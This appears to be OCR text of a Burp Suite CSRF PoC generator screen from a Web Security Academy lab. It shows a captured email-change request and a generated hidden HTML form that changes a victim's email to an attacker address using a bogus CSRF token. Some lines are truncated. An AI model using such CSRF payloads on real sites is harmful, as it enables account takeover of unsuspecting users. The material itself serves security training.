 CSRF PoC generator
Request to: https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
Options
?
Pretty Raw Hex \n
1 GET /my-account/change-email ?email=
attacker%40exploit-acaa1fd01fe404c5c0f01cdf013e0072.web-security-academy.net
&csrf=MYd5D2y3hNDYHUD8x4BHum6wc3fi0qDM HTTP/1.1
2 Host: acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
3 Cookie: session=algupx85MaahwHrIfGUALkVNLN33ZPvG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net/
6 <input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01f
7 <input type="hidden" name="csrf" value="falsecsrf" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close